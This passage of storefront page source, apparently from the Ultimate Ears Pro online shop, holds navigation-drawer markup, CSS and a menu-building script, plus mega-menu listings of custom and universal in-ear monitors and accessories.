c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5L46,42.6l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C49,41.6,48.2,41.3,47.4,41	L47.4,41z"/>				<path d="M55,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5l-0.1-0.1l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C56.6,41.6,55.8,41.3,55,41L55,41	z"/>				<path d="M61.8,39.1h-1v5h1V39.1z"/>				<path d="M68.2,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C70.3,40,69.5,39,68.2,39z M69.4,41.6	c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C68.9,40,69.4,40.6,69.4,41.6L69.4,41.6z"/>				<path d="M77.4,39.1v2.6c0,0.1,0,0.4,0,0.6c0-0.1-0.1-0.2-0.1-0.2l-1.8-2.9h-0.9v5h1v-2.6c0-0.1,0-0.4,0-0.6c0,0.1,0.1,0.1,0.1,0.2	l1.9,3h0.9v-5L77.4,39.1L77.4,39.1z"/>				<path d="M85.2,39.1h-0.9l-1.8,5h1l0.4-1.1h1.7l0.4,1.1h1L85.2,39.1L85.2,39.1z M85.2,42.1h-1.1l0.3-0.9c0.1-0.2,0.2-0.5,0.2-0.7	c0.1,0.2,0.1,0.3,0.2,0.5L85.2,42.1L85.2,42.1z"/>				<path d="M92,43.1v-4h-1v5h3.3v-1H92z"/>				<path d="M34,40.1v-1h-3.3v5h1V42H33v-1h-1.4v-1H34z"/>				<path d="M84,33H16v0.3h68V33z"/>			</g>		</svg>	 </div><button data-close aria-label="Close" class="svg-btn">		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path fill-rule="evenodd" clip-rule="evenodd"				 d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z"				 fill="white"/>		</svg></button></header><section><div class="custom-section-inner"><div style="margin: 10px 0;border:none;" id="DrawerNavSearch"><form method="get" class="search-form x search mobile" action="/search"	 aria-label="search-form">	<button type="submit" class="svg-btn abs y" aria-label="icon-search" data-search-submit>				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path d="M15.75 0a8.15 8.15 0 014.16 1.125c.61.36 1.164.79 1.664 1.29s.934 1.058 1.301 1.675c.367.617.645 1.273.832 1.969.188.695.285 1.425.293 2.191a8.15 8.15 0 01-1.125 4.16c-.36.61-.79 1.164-1.29 1.664s-1.058.934-1.675 1.301a7.809 7.809 0 01-1.969.832 8.726 8.726 0 01-2.191.293 8.03 8.03 0 01-2.8-.492 8.606 8.606 0 01-2.473-1.418l-9.2 9.187A.72.72 0 01.75 24a.72.72 0 01-.527-.223A.72.72 0 010 23.25a.72.72 0 01.223-.527l9.187-9.2a8.445 8.445 0 01-1.418-2.46A8.07 8.07 0 017.5 8.25a8.15 8.15 0 011.125-4.16c.36-.61.79-1.164 1.29-1.664s1.058-.934 1.675-1.301a7.81 7.81 0 011.969-.832A8.727 8.727 0 0115.75 0zm0 15a6.676 6.676 0 004.77-1.98 6.95 6.95 0 001.44-2.145 6.68 6.68 0 00.54-2.625 6.677 6.677 0 00-1.98-4.77 6.952 6.952 0 00-2.145-1.44 6.681 6.681 0 00-2.625-.54 6.676 6.676 0 00-4.77 1.98 6.952 6.952 0 00-1.44 2.145A6.681 6.681 0 009 8.25a6.676 6.676 0 001.98 4.77 6.95 6.95 0 002.145 1.44 6.68 6.68 0 002.625.54z"				 fill="white"/>		</svg>			</button>	<label for="Search" class="visually-hidden">Search</label>	<input						class="x"			type="text"			placeholder="Search"			name="q"			value=""			autocomplete="off"			autocorrect="off"			autocapitalize="off"			spellcheck="false"	/>	<button class="svg-btn abs y" aria-label="Close" data-search-hide>		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">	<path fill-rule="evenodd" clip-rule="evenodd"		 d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z"		 fill="white"/></svg>	</button></form></div></div><div class="section-inner"><div data-drawer-product-nav pro-link class="accordian-menu-section"></div><ul data-info-links class="nav-drawer"></ul></div></section></div><style> .drawer { position: fixed; background-color: black; color: white } .cart.drawer { background-color: white; color: black; } .drawer-logo { margin-left: 50px; padding: 10px; } .drawer-nav-bundle-button:hover { color white; background-color: black; } .drawer-nav-bundle-button { transition: all 0.5s ease; width: 90%; margin: 30px auto 20px; border: 1px solid white; max-width: 400px; color: white; border-radius: 20px; background-color: black; display: block; position: relative; padding: 10px 0; text-align: center; bottom: 5px; font-size: 12px; font-weight: 500; } .drawer-promo-image { float: left; height: 33px; width: 33px; margin-right: 15px; position: relative; top: -4px; } .promo-select-icon { float: right; margin-left: 32px; } .no-mega-icon { position: absolute; right: 10px; top:13px; } .promo-banner-mobile-container { padding-top: 10px; background: linear-gradient(to left, #020418, #01083E);; height: 70px; color: white; width: 100%; position: relative; display: flex; justify-content: center; align-items: center; margin-bottom: 5px; } .promo-banner-mobile { max-width: 340px; width: 100%; display: flex; align-items: center; } .promo-banner-mobile > svg { margin-right: 20px; } .promo-messaging-mobile { position: relative; display: flex; flex-direction: column; align-items: flex-start; } .holiday-promo-description-mobile{ font-size: 14px; font-weight: 500; line-height: 21px; height: 60%; max-width: 185px; margin-right: 10px; } .promo-heading-mobile { font-size: 23px; line-height: 100%; font-weight: 700; position: relative; padding-bottom: 5px; } .promo-description-mobile { top: -5px; position: relative; text-align: left; font-weight: 500; font-size: 14px } .section-inner { padding: 5px 0 10px 0px !important } .custom-section-inner { padding: 0 10px 0px !important } .accordian-menu-section { margin-bottom: 25px; } .link-card:hover { background-color: black; } .link-card { border-radius: 5px; display: flex; margin: 10px 0px; padding-right: 2px; transition: background-color 0.2s ease-out; } .link-card-g-fits-logo { position: absolute; top: 10px; right: 10px; width: 25px; } .link-card-dark { position: relative; border-radius: 5px; background: #383838; color: white; display: flex; margin: 10px 0px; padding-right: 2px; transition: background-color 0.2s ease-out; } .link-card-body { display: flex; flex-direction: column; justify-content: center; padding-left: 5px; width: 65%; } .link-card-body-no-image { display: flex; padding-left: 5px; width: 65%; } .link-card-body-no-image div { height: 100%; padding-right: 15px; padding-bottom: 20px; } .link-card-title { font-size: 16px; line-height: 100%; font-weight: 500; height: 20px; } .link-card-subtitle { font-size: 12px; line-height: 20px; } .link-card-img-container { display: flex; justify-content: center; align-items: center; width: 35%; height: 130px; } .link-card-img { object-fit: contain; width: 100%; /*max-width: 100px;*/ height: 100%; } .accordion-icon { bottom: 15px; position: absolute; right: 5px; transform: rotate(45deg); transition: transform 0.2s ease-out; } .accordion-icon-no-tag { bottom: 15px; position: absolute; right: 5px; transform: rotate(45deg); transition: transform 0.2s ease-out; } .accordion-tagline { font-size: 16px; color: white; font-weight: 300; height: 15px; position: absolute; margin: 5px 0; background: transparent; transition: color 0.2s ease-out; } .drawer-accordion-info { padding: 0px 10px 0px 7px; } .drawer-accordion-section { border-radius: 5px 5px 0px 0px !important; font-weight: 500; cursor: pointer; width: 100%; height: 62px; border: none; text-align: left; outline: none; font-size: 23px; line-height: 100%; background: transparent; color: white; padding: 10px 10px 10px; position: relative; transition: background-color 0.2s ease-out, color 0.2s ease-out; user-select: none; } .drawer-accordion-section-no-tag { border-radius: 5px 5px 0px 0px !important; font-weight: 500; cursor: pointer; width: 100%; border: none; text-align: left; outline: none; font-size: 23px; line-height: 100%; background: transparent; color: white; padding: 15px 10px 15px; position: relative; transition: background-color 0.2s ease-out, color 0.2s ease-out; user-select: none; } .no-mega-accordion-section { border-radius: 5px 5px 0px 0px !important; font-weight: 500; cursor: pointer; width: 100%; border: none; text-align: left; outline: none; font-size: 23px; line-height: 23px; background: transparent; color: white; padding: 10px 10px 10px; position: relative; transition: background-color 0.2s ease-out, color 0.2s ease-out; user-select: none; border-bottom: 1px solid white; margin-bottom: 5px; } .snize-input-style { border: none !important } .no-mega-wrapper { color: white; border-bottom: 1px solid white; width: 100%; padding-bottom: 15px; margin-left: 5px; } .no-mega-link { display: block; border-radius: 5px 5px 0px 0px !important; font-weight: 500; cursor: pointer; width: 100%; border: none; text-align: left; outline: none; font-size: 23px; background: transparent; color: white; user-select: none; } .no-mega-link-tagline { margin: 5px 0; line-height: 1.2; font-size: 16px; color: white; font-weight: 300; bottom: 5px; background: transparent; transition: color 0.2s ease-out; } div.active > .accordion-icon { transform: rotate(-90deg); /* background-color: #ccc; */ } div.active > .accordion-icon-no-tag { transform: rotate(-90deg); /* background-color: #ccc; */ } div.active > .accordion-icon-pro > .pro-icon-container > .pro-icon { fill: #fff !important; /* background-color: #ccc; */ } .accordion-pro.active { background: #383838; color: white; } .accordion-pro.active > .accordion-tagline { color: white; } .accordion-pro { position: relative; z-index: 2; } .panel { z-index: 1; position: relative; top: -.5px; padding: 10px 0px 5px; background: transparent; max-height: 0; overflow: hidden; transition: max-height 0.2s ease-out, background-color 0.2s ease-out, color 0.2s ease-out; border-bottom: 1px solid white; margin-bottom: 5px; } .panel.dark { color: #fff; background-color: black; border-radius: 0px 0px 5px 5px !important; } .panel.dark > .link-card-container > .link-card:hover { background: #5F5F5F !important } .no-image-padding{ padding-left: 20px; } @media only screen and (max-width: 450px) { .promo-banner-mobile { padding: 0 10px 0px; max-width: 90% !important; } } @media only screen and (min-width: 375px) and (max-width: 600px) { .promo-select-icon { padding-top: 10px; margin-left: -20px; margin-bottom: 10px; } .promo-banner-mobile > svg { width: 80px; } } @media only screen and (min-width: 450px) and (max-width: 800px) { .promo-banner-mobile { padding: 0 10px 0px; max-width: 400px !important; } .promo-select-icon { float: right; margin-left: -22px; display: flex; align-items: center; justify-content: center; } } .promo-banner-mobile { max-width: 340px; width: 100%; display: flex; align-items: center; } .panel-no-tag{ padding: 0 0 5px; } .new-prod-menu { height: 22px; width: 37px; background-image: url(//pro.ultimateears.com/cdn/shop/t/452/assets/New_M_Menu.svg?v=170209543624772872981763773618); transform: translateY(-2px); color: transparent; }</style><script> function buildInfoLinks() { const infoLinks = document.querySelectorAll("a[data-info-link]"); const listItems = []; infoLinks.forEach(link => { const href = link.getAttribute("href"); const info = link.textContent; const li = document.createElement("li"); li.setAttribute("drawer-li", ""); if (href.includes("https")) { li.setAttribute("target", "_blank"); } li.insertAdjacentHTML("afterbegin", `<a href="${href}">${info}</a>`); listItems.push(li) }); const infoTarget = document.querySelector("ul[data-info-links]"); listItems.forEach(li => { infoTarget.insertAdjacentElement("beforeend", li) }); } function registerActions() { var acc = document.querySelectorAll("[data-accordion-nav]"); var i; for (i = 0; i < acc.length; i++) { acc[i].addEventListener("click", function () { this.classList.toggle("active"); var panel = this.nextElementSibling; if (panel.style.maxHeight) { panel.style.maxHeight = null; if (panel.classList.length > 1) { panel.classList.toggle("dark") } } else { panel.style.maxHeight = panel.scrollHeight + "px"; if (panel.classList.length > 1) { panel.classList.toggle("dark") } } }); } } function buildProductLinks() { const productItems = []; const fillColor = "white"; const productLinks = document.querySelectorAll("li[data-product-link]"); productLinks.forEach(link => { const megaSections = []; const mainA = link.querySelector("a"); const info = mainA.textContent; const subEle = link.querySelector("p"); let subText = ""; if (subEle !== null) { subText = subEle.textContent; } const target = mainA.getAttribute("data-nav-handle"); const mega = document.querySelector(`div[data-menu-target*="${target}"]`); const carrot = `<div class="no-mega-icon" style="${subText.length ? 'bottom:27px;' : 'bottom:10px;'}"><svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.05204 0.171759L12.4171 9.76681L2.03179 18.8465L0.770244 17.4035L9.55165 9.72609L0.75 1.57828L2.05204 0.171759Z" fill="white"/></svg></div> `; if (!mega) { const noMega = ` <div class="no-mega-accordion-section"><a class="no-mega-link" href="${mainA.getAttribute('href')}"> ${info} <div class="no-mega-link-tagline">${subText}</div></a></div> `; productItems.push(noMega); return } let tagline = ""; if (subText.length) { tagline = `<div class="accordion-tagline">${subText}</div>`; } const dclass = tagline.length?'drawer-accordion-section':"drawer-accordion-section-no-tag"; const tclass = tagline.length?'accordion-icon':"accordion-icon-no-tag"; const intro = ` <div data-accordion-nav class="${dclass}"> ${info} ${tagline} <div class="${tclass}"><svg class="icon-container" width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="icon" fill-rule="evenodd" clip-rule="evenodd" d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z" fill="${fillColor}"></path></svg></div></div>`; productItems.push(intro); const megaA = mega.querySelectorAll("[data-desktop-menu-link-card-container]"); megaA.forEach(a => { const href = a.getAttribute("href"); if (!href.length) { return } const newProd = a.querySelector("[data-desktop-menu-new]")!=null; const title = a.querySelector("[data-desktop-menu-link-card-title]").textContent; const subEleParent = a.querySelector("[data-desktop-menu-link-card-subtitle]"); const sub = subEleParent.children.length ? subEleParent.children[0].textContent:subEleParent.textContent; const imageEle = a.querySelector("img"); const newImageNode = imageEle ? imageEle.cloneNode(true):document.createElement('span'); newImageNode.classList.add("link-card-img"); newImageNode.classList.remove("desktop-menu-link-card-img"); const image = `<div class="link-card-img-container"> ${newImageNode.outerHTML} </div>`; const padding = ` <div class="no-image-padding"></div> `; const card = ` <a class="link-card-container" href="${href}"><div class="link-card"> ${imageEle?image:padding} <div class=${imageEle?"link-card-body":"link-card-body-no-image"}><div class="link-card-title">${title}</div><div class="link-card-subtitle">${sub}</div> ${newProd?'<span class="new-prod-menu">NEW</span>':''} </div></div></a>`; megaSections.push(card); }); const all = ` <a class="drawer-nav-bundle-button" href="/pages/custom-iems"> Learn about all IEMs </a>`; const panel = document.createElement("div"); panel.classList.add("panel"); megaSections.forEach(m => { panel.insertAdjacentHTML("beforeend", m); }); if(info.trim().toLowerCase().includes('iem')){ panel.insertAdjacentHTML("beforeend", all); } panel.classList.add('panel-no-tag'); productItems.push(panel.outerHTML); }); const productRoot = document.querySelector("div[data-drawer-product-nav]"); productItems.forEach(p => { productRoot.insertAdjacentHTML("beforeend", p); }) } document.addEventListener("DOMContentLoaded", (e) => { buildProductLinks(); buildInfoLinks(); registerActions(); });</script><div data-mega-menu data-menu-target="custom-iems" data-trigger="mouseover"><div class="white-line"></div><div class="menu-wrapper"><div class="iem-image-gradient"></div><div class="mega-link-container"><div class="mega-array-wrapper"><a data-desktop-menu-link-card-container href="/products/ue-5-pro"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE 5 PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 2 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/products/ue-6-pro-1"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE 6+ PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 3 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/products/ue-7-pro"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE 7 PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 3 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/pages/rr-pro"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE RR+ PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 3 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/products/ue-11-pro"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE 11 PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 4 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/products/ue-18-pro"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE 18+ PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 6 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/products/ue-live"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE LIVE </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 8 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/pages/ue-premier"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE PREMIER </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 21 Driver IEM </div></div></a></div><div class="line-break grey"></div><div class="mega-other-links-container"><div class="mega-other-link-card"><a href="/pages/find-your-pro"><svg width="48" height="47" viewBox="0 0 48 47" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="0.664062" width="47" height="47" rx="11" fill="#383838"/><rect x="8.66406" y="19.4663" width="2.52626" height="9.02545" rx="1.26313" fill="white"/><rect x="12.8755" y="13.7231" width="2.52626" height="19.6919" rx="1.26313" fill="white"/><rect x="17.0837" y="8.7998" width="2.52626" height="29.5378" rx="1.26313" fill="white"/><rect x="21.2952" y="9.62109" width="2.52626" height="27.0764" rx="1.26313" fill="white"/><rect x="25.5067" y="15.3633" width="2.52626" height="16.4099" rx="1.26313" fill="white"/><rect x="29.7148" y="9.62109" width="2.52626" height="27.0764" rx="1.26313" fill="white"/><rect x="33.9264" y="15.3633" width="2.52626" height="16.4099" rx="1.26313" fill="white"/><rect x="38.1378" y="19.4663" width="2.52626" height="9.02545" rx="1.26313" fill="white"/></svg><div class="other-link-copy"><div class="other-link-title mega-product-card-title"> Find your sound </div><div class="other-link-sub-title mega-product-sub-card-title"> TAKE OUR PRODUCT QUIZ </div></div><svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.05204 0.171759L12.4171 9.76681L2.03179 18.8465L0.770244 17.4035L9.55165 9.72609L0.75 1.57828L2.05204 0.171759Z" fill="white"/></svg></a></div></div></div></div></div><style>.desktop-array-link-card-container{ padding:20px}.line-break{ width: 100%; height: 0.5px;}.grey{ background: #383838;}.menu-wrapper{ padding:20px 80px; display: flex; background-color: #161616;}.mega-link-container{ width: 100%;}.mega-array-wrapper { display: flex; flex-wrap: wrap; padding:0 10px 20px 10px; flex-direction: row; gap: 21px;}.iem-image-gradient{ height: auto; width: 211px; background: linear-gradient(90deg, #161616 4.03%, rgba(22, 22, 22, 0) 86.26%), url(//pro.ultimateears.com/cdn/shop/files/IEM_no_G_small.png?v=1677166497) no-repeat; background-size: contain;}.mega-product-card{ position: relative; min-width: 150px; background: #383838; border-radius: 11px; padding: 12px 18px 12px 17px;}.mega-product-card:hover{ background-color: #525252;}.mega-product-card-title{ font-style: normal; font-weight: 500; font-size: 17px; line-height: 24px;}.mega-product-card-sub-title{ font-style: normal; font-weight: 500; font-size: 14px; line-height: 18px;}.mega-product-new { position: absolute; top: 0; left: 0; height: 36px; width: 36px; background-image: url(//pro.ultimateears.com/cdn/shop/t/452/assets/New_Menu.svg?v=51661862385704008871763773618); color: transparent;}.mega-other-links-container{ display: flex;}.mega-other-link-card{ font-size: 14px; font-weight: 500; cursor: pointer; padding-top: 20px;}.mega-other-link-card a { display: flex; padding:5px 10px; flex-direction: row; gap: 21px; align-items: center;}.mega-other-link-card a:hover{ background-color: #525252;}.other-link-copy{ height:47px;}.other-link-sub-title{ color:#A1A1A1;}</style></section><style> section[data-section-id="pro-mega-array-menu"] div[data-mega-menu]{ border-top: 1px #D3D3D3; background-color: #000000; color: #ffffff; } section[data-section-id="pro-mega-array-menu"] div[data-mega-menu] a:not(.btn){ color: #ffffff; }</style></div><div id="shopify-section-mega-menu-1" class="shopify-section mega-menu-section mega-menu-1 sticky"><section data-section-id="mega-menu-1" data-section-type="mega-menu"><div data-mega-menu><div class="mega-wrapper container f fdr"></div></div><div data-mega-menu data-menu-target="accessories" data-trigger="mouseover"><div class="mega-wrapper container f fdr jcs"><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/collections/switch-faceplates"><div class="desktop-menu-link-card " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="23517961519161"	 style="padding-top:89.08122503328894%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/Faceplates_transparent_360x.png?v=1673555338 360w,//pro.ultimateears.com/cdn/shop/files/Faceplates_transparent_615x.png?v=1673555338 615w,//pro.ultimateears.com/cdn/shop/files/Faceplates_transparent_720x.png?v=1673555338 720w,//pro.ultimateears.com/cdn/shop/files/Faceplates_transparent_751x.png?v=1673555338 751w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/Faceplates_transparent_2048x.png?v=1673555338"				data-aspectratio="1.1225710014947683"				tabindex="-1"				alt="SWITCH Interstellar"				data-image-id="23517961519161"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/Faceplates_transparent.png"																			alt="SWITCH Interstellar"																			data-image-reuse="files/Faceplates_transparent.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">Faceplates</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>UE SWITCH Marketplace</p></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/collections/pro-accessories"><div class="desktop-menu-link-card " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="23517962043449"	 style="padding-top:89.20000000000002%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/Accessories_transparent_360x.png?v=1673555356 360w,//pro.ultimateears.com/cdn/shop/files/Accessories_transparent_615x.png?v=1673555356 615w,//pro.ultimateears.com/cdn/shop/files/Accessories_transparent_720x.png?v=1673555356 720w,//pro.ultimateears.com/cdn/shop/files/Accessories_transparent_750x.png?v=1673555356 750w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/Accessories_transparent_2048x.png?v=1673555356"				data-aspectratio="1.1210762331838564"				tabindex="-1"				alt="SWITCH Interstellar"				data-image-id="23517962043449"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/Accessories_transparent.png"																			alt="SWITCH Interstellar"																			data-image-reuse="files/Accessories_transparent.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">All Accessories</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>Earplugs, Cables, Cases & more</p></div></div></div></a></div></div><style> .promo-image { z-index: 20; height: 15px; margin-right: 10px; font-size: 25px; position: relative; display: flex; align-items: center; justify-content: center; } .promo-banner { color: white; height: 30px; width: 100%; position: absolute; display: flex; align-items: center; justify-content: center; background: linear-gradient(to left, #020418, #01083E ); bottom: 0px; z-index: 0; } .promo-header { font-weight: 800; } .promo-description { font-size: 14px; margin-left: 10px; } .megamenu-is-open.promo-july-fourth { visibility: visibile } .megamenu-is-open > .promo-july-fourth { opacity: 1!important; } .promo-july-fourth { opacity: 0; } @media only screen and (max-width: 1024px) { .megamenu-is-open { height: 70px!important; } .mega-wrapper { display:none } } .desktop-boom-link-cards { width: 23.5vw!important; } .desktop-boom-link-cards > .desktop-menu-link-card-img-container { width: 80px!important; margin-right: 5px; } @media only screen and (max-width: 1200px) { .desktop-boom-link-cards > .desktop-menu-link-card-body > .desktop-menu-link-card-title { height: 30px!important; font-size: 18px!important; } } .desktop-menu-link-card:hover { background-color: #ccc; } .desktop-menu-link-card.pro-mega-card:hover { background-color: #47494d; } .desktop-menu-link-card { display:flex; margin: 10px 0px; padding-right: 2px; padding-left: 5px; padding-top: 0px; width: 35vw; max-width: 350px; max-height: 150px; height: 100%; margin-left: 0px; transition: background-color 0.2s ease-out; } .desktop-menu-link-card-body { display: flex; flex-direction: column; justify-content: flex-start; padding-top:40px; padding-left:5px; width: 65%; } .desktop-menu-link-card-title { font-size: 21px; font-weight: 500; height: 35px; } .desktop-menu-link-card-subtitle > p{ font-size: 18px; line-height: 17px!important; } .desktop-menu-link-card-img-container { display:flex; justify-content: center; align-items: center; width: 135px; max-height: 150px; padding: 0px!important; margin: 0px; } .desktop-menu-link-card-img { position:relative!important; max-height: 150px; margin-left: 0px; } .image-wrapper { overflow: inherit; } .desktop-menu-link-card:hover { background-color: #ccc; } .pro-cards:hover { background-color: #5F5F5F!important } .pro-cards { margin-top: 20px; } .mega-wrapper.container { padding: 0px 20px 30px !important; } .mega-wrapper { position: relative; } .desktop-menu-link-card-container { height: 160px; } .white-line{ width: 100%; height: 0.5px; background-color: #D3D3D3; } [data-mega-menu],.mega-wrapper, .container, .f, .fdr, .jcs, .mega-wrapper.container, .megamenu-is-open:focus-visible, .megamenu-is-open:focus, .megamenu-is-open { outline: none!important; } section[data-section-id="mega-menu-3"] .promo-july-fourth { display: none; }</style></section><style>section[data-section-id="mega-menu-1"] div[data-mega-menu]{ background-color: #000000; color: #ffffff;}section[data-section-id="mega-menu-1"] div[data-mega-menu] a:not(.btn){ color: #ffffff;}</style></div><div id="shopify-section-mega-menu-2" class="shopify-section mega-menu-section mega-menu-2 sticky"><section data-section-id="mega-menu-2" data-section-type="mega-menu"><div data-mega-menu data-menu-target="universal-iems" data-trigger="mouseover"><div class="mega-wrapper container f fdr jcs"><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/products/ue-150"><div class="desktop-menu-link-card " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="26187194990649"	 style="padding-top:100.0%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_360x.png?v=1734370935 360w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_615x.png?v=1734370935 615w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_720x.png?v=1734370935 720w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_1080x.png?v=1734370935 1080w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_1440x.png?v=1734370935 1440w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_1800x.png?v=1734370935 1800w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_1800x.png?v=1734370935 1800w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_2048x.png?v=1734370935"				data-aspectratio="1.0"				tabindex="-1"				alt="SWITCH Interstellar"				data-image-id="26187194990649"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/150blackfrontpairV3.png"																			alt="SWITCH Interstellar"																			data-image-reuse="files/150blackfrontpairV3.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">UE 150</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>1 Driver - Even and Natural Sound</p></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/products/ue-250"><div class="desktop-menu-link-card " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="26187190894649"	 style="padding-top:100.0%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_360x.png?v=1734370984 360w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_615x.png?v=1734370984 615w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_720x.png?v=1734370984 720w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_1080x.png?v=1734370984 1080w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_1440x.png?v=1734370984 1440w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_1800x.png?v=1734370984 1800w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_1800x.png?v=1734370984 1800w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_2048x.png?v=1734370984"				data-aspectratio="1.0"				tabindex="-1"				alt="SWITCH Interstellar"				data-image-id="26187190894649"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/250blackfrontpairV3.png"																			alt="SWITCH Interstellar"																			data-image-reuse="files/250blackfrontpairV3.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">UE 250</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>2 Drivers - Enhanced Low-End</p></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/products/ue-350"><div class="desktop-menu-link-card " ><div class="image-wrapper 